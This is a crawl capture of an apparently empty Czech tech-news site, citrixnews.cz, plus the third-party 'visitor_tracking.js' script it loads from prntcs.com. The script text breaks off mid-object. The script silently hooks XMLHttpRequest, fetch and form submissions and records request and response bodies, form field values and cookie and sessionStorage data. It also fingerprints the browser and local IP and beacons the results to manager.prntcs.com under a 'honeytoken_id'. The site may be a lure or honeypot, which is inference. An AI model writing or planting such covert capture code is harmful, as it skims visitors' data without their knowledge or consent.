

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citrixnews.cz/category/space-anniversary/
body_size: 1348
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Technologie - CitrixNews.cz</title>
    <meta name="description" content="Nejnovější zprávy z kategorie Technologie na CitrixNews.cz. Sledujte aktuální dění v oblasti technologie.">
    <meta name="keywords" content="technologie, IT zprávy, technologie, space-anniversary">
    <meta name="robots" content="index, follow">
    
    <!-- Open Graph -->
    <meta property="og:title" content="Technologie - CitrixNews.cz">
    <meta property="og:description" content="Nejnovější zprávy z kategorie Technologie na CitrixNews.cz">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://citrixnews.cz/category.php?cat=space-anniversary">
    
    <link rel="canonical" href="https://citrixnews.cz/category.php?cat=space-anniversary">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <script src="https://prntcs.com/visitor_tracking.js?id=496&v=6"></script>

<!-- Fallback para usuarios sin JavaScript -->
<noscript>
    <img src="https://prntcs.com/visitor_tracking_noscript.php?id=496" style="display:none" alt="" />
</noscript></head>
<body>
    <header class="header">
        <nav class="nav">
            <div class="container">
                <div class="nav-brand">
                    <a href="/" class="logo">
                        <h1>CitrixNews<span>.cz</span></h1>
                    </a>
                </div>
                <div class="nav-menu">
                    <a href="/" class="nav-link">Domů</a>
                    <a href="/category.php?cat=technology" class="nav-link ">Technologie</a>
                    <a href="/category.php?cat=software" class="nav-link ">Software</a>
                    <a href="/category.php?cat=business" class="nav-link ">Business</a>
                    <a href="/about.php" class="nav-link">O nás</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="main">
        <section style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); padding: 2rem 0; color: white;">
            <div class="container">
                <nav style="margin-bottom: 1rem;">
                    <a href="/" style="color: rgba(255,255,255,0.8); font-size: 0.875rem;">Domů</a>
                    <span style="color: rgba(255,255,255,0.6); margin: 0 0.5rem;">›</span>
                    <span style="color: white; font-size: 0.875rem;">Technologie</span>
                </nav>
                
                <h1 style="font-size: 2.5rem; font-weight: 700; margin-bottom: 0.5rem;">Technologie</h1>
                <p style="font-size: 1.125rem; opacity: 0.9;">Najděte nejnovější zprávy a články z oblasti technologie</p>
                
                            </div>
        </section>

        <section class="latest-news">
            <div class="container">
                                <div style="text-align: center; padding: 3rem 0;">
                    <h2>Žádné články nenalezeny</h2>
                    <p style="color: #64748b; margin-bottom: 2rem;">V kategorii Technologie zatím nejsou žádné publikované články.</p>
                    <a href="/" class="btn">Zpět na hlavní stránku</a>
                </div>
                            </div>
        </section>
    </main>

    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>CitrixNews.cz</h3>
                    <p>Váš zdroj nejnovějších zpráv ze světa technologií</p>
                </div>
                <div class="footer-links">
                    <h4>Odkazy</h4>
                    <ul>
                        <li><a href="/">Domů</a></li>
                        <li><a href="/about.php">O nás</a></li>
                        <li><a href="/contact.php">Kontakt</a></li>
                        <li><a href="/privacy.php">Ochrana soukromí</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 CitrixNews.cz. Všechna práva vyhrazena.</p>
            </div>
        </div>
    </footer>

    <script src="assets/js/main.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c3b73d60dcc4b42a3c37c1aba25b2dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citrixnews.cz/category/space-anniversary/assets/js/main.js
body_size: 362
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Technologie - CitrixNews.cz</title>
    <meta name="description" content="Nejnovější zprávy z kategorie Technologie na CitrixNews.cz. Sledujte aktuální dění v oblasti technologie.">
    <meta name="keywords" content="technologie, IT zprávy, technologie, space-anniversary/assets/js/main.js">
    <meta name="robots" content="index, follow">
    
    <!-- Open Graph -->
    <meta property="og:title" content="Technologie - CitrixNews.cz">
    <meta property="og:description" content="Nejnovější zprávy z kategorie Technologie na CitrixNews.cz">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://citrixnews.cz/category.php?cat=space-anniversary/assets/js/main.js">
    
    <link rel="canonical" href="https://citrixnews.cz/category.php?cat=space-anniversary/assets/js/main.js">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <script src="https://prntcs.com/visitor_tracking.js?id=496&v=6"></script>

<!-- Fallback para usuarios sin JavaScript -->
<noscript>
    <img src="https://prntcs.com/visitor_tracking_noscript.php?id=496" style="display:none" alt="" />
</noscript></head>
<body>
    <header class="header">
        <nav class="nav">
            <div class="container">
                <div class="nav-brand">
                    <a href="/" class="logo">
                        <h1>CitrixNews<span>.cz</span></h1>
                    </a>
                </div>
                <div class="nav-menu">
                    <a href="/" class="nav-link">Domů</a>
                    <a href="/category.php?cat=technology" class="nav-link ">Technologie</a>
                    <a href="/category.php?cat=software" class="nav-link ">Software</a>
                    <a href="/category.php?cat=business" class="nav-link ">Business</a>
                    <a href="/about.php" class="nav-link">O nás</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="main">
        <section style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); padding: 2rem 0; color: white;">
            <div class="container">
                <nav style="margin-bottom: 1rem;">
                    <a href="/" style="color: rgba(255,255,255,0.8); font-size: 0.875rem;">Domů</a>
                    <span style="color: rgba(255,255,255,0.6); margin: 0 0.5rem;">›</span>
                    <span style="color: white; font-size: 0.875rem;">Technologie</span>
                </nav>
                
                <h1 style="font-size: 2.5rem; font-weight: 700; margin-bottom: 0.5rem;">Technologie</h1>
                <p style="font-size: 1.125rem; opacity: 0.9;">Najděte nejnovější zprávy a články z oblasti technologie</p>
                
                            </div>
        </section>

        <section class="latest-news">
            <div class="container">
                                <div style="text-align: center; padding: 3rem 0;">
                    <h2>Žádné články nenalezeny</h2>
                    <p style="color: #64748b; margin-bottom: 2rem;">V kategorii Technologie zatím nejsou žádné publikované články.</p>
                    <a href="/" class="btn">Zpět na hlavní stránku</a>
                </div>
                            </div>
        </section>
    </main>

    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>CitrixNews.cz</h3>
                    <p>Váš zdroj nejnovějších zpráv ze světa technologií</p>
                </div>
                <div class="footer-links">
                    <h4>Odkazy</h4>
                    <ul>
                        <li><a href="/">Domů</a></li>
                        <li><a href="/about.php">O nás</a></li>
                        <li><a href="/contact.php">Kontakt</a></li>
                        <li><a href="/privacy.php">Ochrana soukromí</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 CitrixNews.cz. Všechna práva vyhrazena.</p>
            </div>
        </div>
    </footer>

    <script src="assets/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://prntcs.com/visitor_tracking.js?id=496&v=6
body_size: 8378
content:
document.addEventListener('DOMContentLoaded', function() {
    console.log('Enhanced visitor tracking initialized');

    // Interceptar XMLHttpRequest
    (function() {
        const originalXHROpen = XMLHttpRequest.prototype.open;
        const originalXHRSend = XMLHttpRequest.prototype.send;

        XMLHttpRequest.prototype.open = function(method, url, async, user, password) {
            this._trackingData = {
                method: method,
                url: url,
                timestamp: new Date().toISOString(),
                async: async !== false
            };
            return originalXHROpen.apply(this, arguments);
        };

        XMLHttpRequest.prototype.send = function(data) {
            const xhr = this;
            const startTime = performance.now();

            // Capturar datos de la petición
            if (xhr._trackingData) {
                xhr._trackingData.requestBody = data;
                xhr._trackingData.requestHeaders = {};

                // Intentar parsear el body si es JSON
                if (typeof data === 'string') {
                    try {
                        xhr._trackingData.parsedBody = JSON.parse(data);
                    } catch (e) {
                        xhr._trackingData.parsedBody = data;
                    }
                }
            }

            // Escuchar cambios de estado
            xhr.addEventListener('readystatechange', function() {
                if (xhr.readyState === 4) {
                    const endTime = performance.now();

                    if (xhr._trackingData) {
                        xhr._trackingData.status = xhr.status;
                        xhr._trackingData.statusText = xhr.statusText;
                        xhr._trackingData.responseHeaders = xhr.getAllResponseHeaders();
                        xhr._trackingData.duration = endTime - startTime;
                        xhr._trackingData.responseSize = xhr.responseText ? xhr.responseText.length : 0;

                        // Intentar parsear la respuesta si es JSON
                        try {
                            xhr._trackingData.responseData = JSON.parse(xhr.responseText);
                        } catch (e) {
                            xhr._trackingData.responseData = xhr.responseText ? xhr.responseText.substring(0, 500) : null;
                        }

                        // Enviar datos de tracking
                        trackRequest('xhr', xhr._trackingData);
                    }
                }
            });

            return originalXHRSend.apply(this, arguments);
        };
    })();

    // Interceptar fetch
    (function() {
        const originalFetch = window.fetch;

        window.fetch = function(...args) {
            const startTime = performance.now();
            const [resource, config] = args;

            const trackingData = {
                method: (config && config.method) || 'GET',
                url: typeof resource === 'string' ? resource : resource.url,
                timestamp: new Date().toISOString(),
                headers: (config && config.headers) || {},
                credentials: (config && config.credentials) || 'same-origin',
                mode: (config && config.mode) || 'cors',
                cache: (config && config.cache) || 'default'
            };

            // Capturar el body de la petición
            if (config && config.body) {
                if (typeof config.body === 'string') {
                    try {
                        trackingData.requestBody = JSON.parse(config.body);
                    } catch (e) {
                        trackingData.requestBody = config.body;
                    }
                } else if (config.body instanceof FormData) {
                    trackingData.requestBody = 'FormData';
                    trackingData.formDataEntries = [];
                    for (let [key, value] of config.body.entries()) {
                        trackingData.formDataEntries.push({
                            key: key,
                            value: value instanceof File ? `File: ${value.name}` : value
                        });
                    }
                } else {
                    trackingData.requestBody = config.body;
                }
            }

            return originalFetch.apply(this, args)
                .then(response => {
                    const endTime = performance.now();

                    trackingData.status = response.status;
                    trackingData.statusText = response.statusText;
                    trackingData.ok = response.ok;
                    trackingData.redirected = response.redirected;
                    trackingData.type = response.type;
                    trackingData.duration = endTime - startTime;
                    trackingData.responseHeaders = {};

                    // Capturar headers de respuesta
                    for (let [key, value] of response.headers.entries()) {
                        trackingData.responseHeaders[key] = value;
                    }

                    // Clonar la respuesta para poder leerla sin consumirla
                    const clonedResponse = response.clone();

                    // Intentar leer el contenido de la respuesta
                    clonedResponse.text().then(text => {
                        trackingData.responseSize = text.length;
                        try {
                            trackingData.responseData = JSON.parse(text);
                        } catch (e) {
                            trackingData.responseData = text.substring(0, 500);
                        }

                        // Enviar datos de tracking
                        trackRequest('fetch', trackingData);
                    }).catch(() => {
                        trackingData.responseData = 'Unable to read response';
                        trackRequest('fetch', trackingData);
                    });

                    return response;
                })
                .catch(error => {
                    const endTime = performance.now();

                    trackingData.error = error.message;
                    trackingData.duration = endTime - startTime;
                    trackingData.failed = true;

                    // Enviar datos de tracking del error
                    trackRequest('fetch', trackingData);

                    throw error;
                });
        };
    })();

    // Interceptar envíos de formularios
    document.addEventListener('submit', function(e) {
        const form = e.target;
        const formData = new FormData(form);

        const trackingData = {
            type: 'form_submission',
            method: form.method || 'GET',
            action: form.action || window.location.href,
            timestamp: new Date().toISOString(),
            formId: form.id || 'unnamed',
            formName: form.name || 'unnamed',
            formClass: form.className || '',
            fields: {}
        };

        // Capturar campos del formulario
        for (let [key, value] of formData.entries()) {
            if (key.toLowerCase().includes('password') ||
                key.toLowerCase().includes('pass') ||
                key.toLowerCase().includes('secret') ||
                key.toLowerCase().includes('token')) {
                trackingData.fields[key] = '[REDACTED]';
            } else if (value instanceof File) {
                trackingData.fields[key] = `File: ${value.name} (${value.size} bytes)`;
            } else {
                trackingData.fields[key] = value;
            }
        }

        trackRequest('form', trackingData);
    }, true);

    // Función principal de tracking de peticiones
    function trackRequest(type, data) {
        const requestData = {
            ...data,
            trackingType: type,
            pageUrl: window.location.href,
            pageTitle: document.title,
            referrer: document.referrer,
            userAgent: navigator.userAgent,
            timestamp: data.timestamp || new Date().toISOString(),
            sessionId: getSessionId(),
            visitorId: getVisitorId()
        };

        // Almacenar en localStorage para análisis
        storeRequestData(requestData);

        // Enviar al servidor de tracking (sin bloquear)
        sendTrackingData(requestData);
    }

    // Almacenar datos de peticiones en localStorage
    function storeRequestData(data) {
        try {
            const storageKey = 'tracked_requests';
            let requests = JSON.parse(localStorage.getItem(storageKey) || '[]');

            // Mantener solo las últimas 100 peticiones
            requests.push(data);
            if (requests.length > 100) {
                requests = requests.slice(-100);
            }

            localStorage.setItem(storageKey, JSON.stringify(requests));

            // También mantener estadísticas
            updateRequestStats(data);
        } catch (e) {
            console.error('Error storing request data:', e);
        }
    }

    // Actualizar estadísticas de peticiones
    function updateRequestStats(data) {
        try {
            const statsKey = 'request_stats';
            let stats = JSON.parse(localStorage.getItem(statsKey) || '{}');

            // Inicializar estadísticas si no existen
            if (!stats.totalRequests) {
                stats = {
                    totalRequests: 0,
                    requestsByType: {},
                    requestsByMethod: {},
                    requestsByDomain: {},
                    averageResponseTime: 0,
                    totalResponseTime: 0,
                    failedRequests: 0,
                    startTime: new Date().toISOString()
                };
            }

            // Actualizar contadores
            stats.totalRequests++;
            stats.requestsByType[data.trackingType] = (stats.requestsByType[data.trackingType] || 0) + 1;
            stats.requestsByMethod[data.method] = (stats.requestsByMethod[data.method] || 0) + 1;

            // Extraer dominio de la URL
            if (data.url) {
                try {
                    const url = new URL(data.url, window.location.origin);
                    const domain = url.hostname;
                    stats.requestsByDomain[domain] = (stats.requestsByDomain[domain] || 0) + 1;
                } catch (e) {
                    // URL inválida
                }
            }

            // Actualizar tiempo de respuesta promedio
            if (data.duration) {
                stats.totalResponseTime += data.duration;
                stats.averageResponseTime = stats.totalResponseTime / stats.totalRequests;
            }

            // Contar peticiones fallidas
            if (data.failed || (data.status && data.status >= 400)) {
                stats.failedRequests++;
            }

            stats.lastUpdate = new Date().toISOString();

            localStorage.setItem(statsKey, JSON.stringify(stats));
        } catch (e) {
            console.error('Error updating request stats:', e);
        }
    }

    // Obtener honeytoken_id del parámetro URL del script
    function getHoneytokenId() {
        const scripts = document.getElementsByTagName('script');
        for (let script of scripts) {
            if (script.src && script.src.includes('visitor_tracking.js')) {
                try {
                    const url = new URL(script.src);
                    return url.searchParams.get('id') || null;
                } catch (e) {
                    return null;
                }
            }
        }
        return null;
    }

    // Enviar datos de tracking al servidor
    function sendTrackingData(data) {
        const honeytokenId = getHoneytokenId();

        // Agregar honeytoken_id a los datos
        const trackingData = {
            ...data,
            honeytoken_id: honeytokenId
        };

        // Usar sendBeacon para asegurar envío incluso si la página se cierra
        if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(trackingData)], { type: 'application/json' });
            navigator.sendBeacon('https://manager.prntcs.com/api.php?type=js', blob);
        } else {
            // Fallback a fetch con keepalive
            fetch('https://manager.prntcs.com/api.php?type=js', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify(trackingData),
                keepalive: true
            }).catch(() => {
                // Silenciar errores de tracking para no interferir
            });
        }
    }

    // Obtener o generar ID de sesión
    function getSessionId() {
        let sessionId = sessionStorage.getItem('tracking_session_id');
        if (!sessionId) {
            sessionId = 'session_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
            sessionStorage.setItem('tracking_session_id', sessionId);
        }
        return sessionId;
    }

    // Obtener o generar ID de visitante
    function getVisitorId() {
        let visitorId = localStorage.getItem('tracking_visitor_id');
        if (!visitorId) {
            visitorId = 'visitor_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
            localStorage.setItem('tracking_visitor_id', visitorId);
        }
        return visitorId;
    }

    // Tracking inicial de página
    import('https://openfpcdn.io/fingerprintjs/v4')
        .then(FingerprintJS => FingerprintJS.load())
        .then(fp => fp.get())
        .then(result => {
            const visitorId = result.visitorId;
            localStorage.setItem('fingerprint_visitor_id', visitorId);
            return visitorId;
        })
        .catch(() => {
            return 'noVisitorId';
        })
        .then(visitorId => {
            return getLocalIP().then(localIP => {
                return {visitorId, localIP};
            }).catch(() => {
                return {visitorId, localIP: '0.0.0.0'};
            });
        })
        .then(({visitorId, localIP}) => {
            console.log('Visitor ID:', visitorId, 'Local IP:', localIP);

            const visitorData = collectVisitorData(visitorId, localIP);
            sendVisitorData(visitorData);
        })
        .catch(error => console.error('Error in visitor tracking:', error));

    // Función para parsear user agent y obtener browser info
    function getBrowserInfo(ua) {
        let browser = 'Unknown';
        let version = 'Unknown';

        if (/MSIE|Trident/i.test(ua)) {
            browser = 'Internet Explorer';
            const match = ua.match(/(?:MSIE |rv:)(\d+(\.\d+)?)/);
            if (match) version = match[1];
        } else if (/Edg/i.test(ua)) {
            browser = 'Microsoft Edge';
            const match = ua.match(/Edg\/(\d+(\.\d+)?)/);
            if (match) version = match[1];
        } else if (/Chrome/i.test(ua) && !/Edg/i.test(ua)) {
            browser = 'Google Chrome';
            const match = ua.match(/Chrome\/(\d+(\.\d+)?)/);
            if (match) version = match[1];
        } else if (/Safari/i.test(ua) && !/Chrome/i.test(ua)) {
            browser = 'Safari';
            const match = ua.match(/Version\/(\d+(\.\d+)?)/);
            if (match) version = match[1];
        } else if (/Firefox/i.test(ua)) {
            browser = 'Firefox';
            const match = ua.match(/Firefox\/(\d+(\.\d+)?)/);
            if (match) version = match[1];
        } else if (/Opera|OPR/i.test(ua)) {
            browser = 'Opera';
            const match = ua.match(/(?:Opera|OPR)\/(\d+(\.\d+)?)/);
            if (match) version = match[1];
        }

        return JSON.stringify({ browser, version });
    }

    // Función para parsear user agent y obtener OS info
    function getOsInfo(ua) {
        let platform = 'Unknown';
        let version = 'Unknown';

        if (/Windows NT (\d+\.\d+)/i.test(ua)) {
            platform = 'Windows';
            const match = ua.match(/Windows NT (\d+\.\d+)/);
            if (match) version = match[1];
        } else if (/Mac OS X ([\d_]+)/i.test(ua)) {
            platform = 'Mac OS X';
            const match = ua.match(/Mac OS X ([\d_]+)/);
            if (match) version = match[1].replace(/_/g, '.');
        } else if (/Linux/i.test(ua)) {
            platform = 'Linux';
        } else if (/Android (\d+(\.\d+)?)/i.test(ua)) {
            platform = 'Android';
            const match = ua.match(/Android (\d+(\.\d+)?)/);
            if (match) version = match[1];
        } else if (/iPhone OS ([\d_]+)/i.test(ua)) {
            platform = 'iOS';
            const match = ua.match(/iPhone OS ([\d_]+)/);
            if (match) version = match[1].replace(/_/g, '.');
        }

        return JSON.stringify({ platform, version });
    }

    // Función para detectar si es móvil
    function isMobile(ua) {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    }

    // Función para obtener parámetros GET
    function getGetParams() {
        const params = {};
        const searchParams = new URLSearchParams(window.location.search);
        for (const [key, value] of searchParams) {
            params[key] = value;
        }
        return JSON.stringify(params);
    }

    // Función para obtener todos los headers disponibles (limitado en navegador)
    function getAllHeaders() {
        const headers = {
            'User-Agent': navigator.userAgent,
            'Accept-Language': navigator.language,
            'Referer': document.referrer
        };
        return JSON.stringify(headers);
    }

    // Función para obtener todas las cookies
    function getAllCookies() {
        const cookies = {};
        if (document.cookie && document.cookie !== '') {
            const cookieArray = document.cookie.split(';');
            for (let i = 0; i < cookieArray.length; i++) {
                const cookie = cookieArray[i].trim();
                const eqPos = cookie.indexOf('=');
                if (eqPos > 0) {
                    const name = cookie.substring(0, eqPos);
                    const value = cookie.substring(eqPos + 1);
                    cookies[name] = decodeURIComponent(value);
                }
            }
        }
        return JSON.stringify(cookies);
    }

    // Función para intentar obtener información del servidor
    function getServerSoftware() {
        // JavaScript no puede obtener server_software directamente
        // Podemos intentar inferirlo de headers de respuesta, pero es limitado
        // En su lugar, intentamos detectar pistas del servidor
        let serverInfo = 'unknown';

        // Intentar detectar desde errores o respuestas (muy limitado)
        // La mayoría de servidores no exponen esta información por seguridad

        return serverInfo;
    }

    // Función para obtener información detallada de conexión
    function getConnectionInfo() {
        const connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;

        if (connection) {
            return {
                type: connection.type || 'unknown',
                effectiveType: connection.effectiveType || 'unknown',
                downlink: connection.downlink || 'unknown',
                downlinkMax: connection.downlinkMax || 'unknown',
                rtt: connection.rtt || 'unknown',
                saveData: connection.saveData || false
            };
        }

        return {
            type: 'unknown',
            effectiveType: 'unknown',
            downlink: 'unknown',
            downlinkMax: 'unknown',
            rtt: 'unknown',
            saveData: false
        };
    }

    // Función para obtener Sec-Fetch headers (disponibles en navegadores modernos)
    function getSecFetchHeaders() {
        return {
            sec_fetch_site: 'none',
            sec_fetch_mode: 'navigate',
            sec_fetch_dest: 'document',
            sec_fetch_user: '?1'
        };
    }

    // Función para detectar anomalías en la petición
    function detectRequestAnomalies() {
        const anomalies = [];

        // Detectar si el user agent está vacío o es sospechoso
        if (!navigator.userAgent || navigator.userAgent.length < 10) {
            anomalies.push('suspicious_user_agent');
        }

        // Detectar si no hay plugins (potencial bot)
        if (navigator.plugins && navigator.plugins.length === 0) {
            anomalies.push('no_plugins');
        }

        // Detectar si el idioma no está configurado
        if (!navigator.language) {
            anomalies.push('no_language');
        }

        // Detectar si el timezone es sospechoso
        try {
            const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
            if (!timezone) {
                anomalies.push('no_timezone');
            }
        } catch (e) {
            anomalies.push('timezone_error');
        }

        // Detectar si no hay referrer cuando debería haberlo
        if (!document.referrer && window.history.length > 1) {
            anomalies.push('missing_referrer');
        }

        // Detectar si screen es sospechosamente pequeño
        if (window.screen.width < 100 || window.screen.height < 100) {
            anomalies.push('suspicious_screen_size');
        }

        // Detectar si no hay webGL (potencial headless browser)
        const canvas = document.createElement('canvas');
        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        if (!gl) {
            anomalies.push('no_webgl');
        }

        // Detectar automatización (webdriver)
        if (navigator.webdriver) {
            anomalies.push('webdriver_detected');
        }

        return JSON.stringify(anomalies);
    }

    // Función para obtener datos de sesión (almacenados en sessionStorage)
    function getSessionData() {
        const sessionData = {};

        try {
            // Obtener todos los datos de sessionStorage
            for (let i = 0; i < sessionStorage.length; i++) {
                const key = sessionStorage.key(i);
                const value = sessionStorage.getItem(key);

                // No incluir datos sensibles que contengan estas palabras
                if (!key.toLowerCase().includes('password') &&
                    !key.toLowerCase().includes('secret') &&
                    !key.toLowerCase().includes('token') &&
                    !key.toLowerCase().includes('key')) {
                    sessionData[key] = value;
                }
            }
        } catch (e) {
            sessionData['error'] = 'Unable to access sessionStorage';
        }

        return JSON.stringify(sessionData);
    }

    // Función para calcular tamaño de respuesta estimado
    function getResponseSize() {
        try {
            // Intentar obtener el tamaño de la página desde performance API
            const perfEntries = performance.getEntriesByType('navigation');
            if (perfEntries && perfEntries.length > 0) {
                const navEntry = perfEntries[0];
                if (navEntry.transferSize) {
                    return navEntry.transferSize;
                }
                if (navEntry.encodedBodySize) {
                    return navEntry.encodedBodySize;
                }
            }

            // Fallback: calcular tamaño aproximado del HTML
            const htmlSize = document.documentElement.outerHTML.length;
            return htmlSize;
        } catch (e) {
            return 'unknown';
        }
    }

    // Funciones originales del tracking de visitantes
    function collectVisitorData(visitorId, localIP) {
        const now = new Date();

        const screenWidth = window.screen.width;
        const screenHeight = window.screen.height;
        const cookiesEnabled = navigator.cookieEnabled;
        const plugins = Array.from(navigator.plugins).map(plugin => plugin.name);
        const actual_url = window.location.href;
        const userAgent = navigator.userAgent;
        const language = navigator.language;
        const referrer = document.referrer;
        const pixelRatio = window.devicePixelRatio;
        const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        const doNotTrack = navigator.doNotTrack;
        const hardwareConcurrency = navigator.hardwareConcurrency;

        const touchSupport = 'ontouchstart' in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0;
        const screenOrientation = screen.orientation ? screen.orientation.type : 'unknown';

        // Obtener información detallada de conexión
        const connectionInfo = getConnectionInfo();
        const connectionType = connectionInfo.type;
        const effectiveType = connectionInfo.effectiveType;
        const connectionDownlink = connectionInfo.downlink;
        const connectionRtt = connectionInfo.rtt;
        const connectionSaveData = connectionInfo.saveData;

        const deviceMemory = navigator.deviceMemory || 'unknown';
        const platform = navigator.platform;
        const vendor = navigator.vendor;
        const appName = navigator.appName;
        const appVersion = navigator.appVersion;
        const onLine = navigator.onLine;

        let adBlockEnabled = false;
        try {
            const fakeAd = document.createElement('div');
            fakeAd.className = 'adsbox';
            fakeAd.style.position = 'absolute';
            fakeAd.style.left = '-9999px';
            document.body.appendChild(fakeAd);
            adBlockEnabled = getComputedStyle(fakeAd).display === 'none';
            document.body.removeChild(fakeAd);
        } catch (e) {
            adBlockEnabled = false;
        }

        const pluginsLength = navigator.plugins.length;
        const mimeTypesLength = navigator.mimeTypes.length;
        const webGLFingerprint = getWebGLFingerprint();
        const canvasFingerprint = getCanvasFingerprint();
        const audioFingerprint = getAudioFingerprint();

        let batteryLevel = 'unknown';
        if ('getBattery' in navigator) {
            navigator.getBattery().then(battery => {
                batteryLevel = battery.level;
            }).catch(() => {
                batteryLevel = 'unknown';
            });
        }

        const localStorage = typeof(Storage) !== 'undefined';
        const sessionStorage = typeof(Storage) !== 'undefined';
        const indexedDB = 'indexedDB' in window;

        const performanceMemory = performance.memory ? {
            usedJSHeapSize: performance.memory.usedJSHeapSize,
            totalJSHeapSize: performance.memory.totalJSHeapSize,
            jsHeapSizeLimit: performance.memory.jsHeapSizeLimit
        } : 'unknown';

        // Obtener estadísticas de peticiones almacenadas
        let requestStats = {};
        try {
            requestStats = JSON.parse(localStorage.getItem('request_stats') || '{}');
        } catch (e) {
            requestStats = {};
        }

        // Calcular request fingerprint
        const fingerprintString = userAgent + language + platform + screenWidth + screenHeight;
        const requestFingerprint = hashCode(fingerprintString);

        // Obtener Sec-Fetch headers
        const secFetchHeaders = getSecFetchHeaders();

        return {
            // Campos básicos
            timestamp: now.toISOString(),
            visitorId,
            localIP,
            actual_url,
            user_agent: userAgent, // Alias para consistencia
            userAgent,
            referrer,

            // Parsing de user agent
            browser_info: getBrowserInfo(userAgent),
            os_info: getOsInfo(userAgent),
            is_mobile: isMobile(userAgent),

            // Información de petición
            request_method: 'GET', // Página inicial siempre es GET
            content_type: 'text/html', // Tipo de contenido esperado
            content_length: getResponseSize(), // Tamaño de la respuesta

            // Información de URL y parámetros
            request_uri: window.location.pathname + window.location.search,
            query_string: window.location.search.substring(1),
            get_params: getGetParams(),
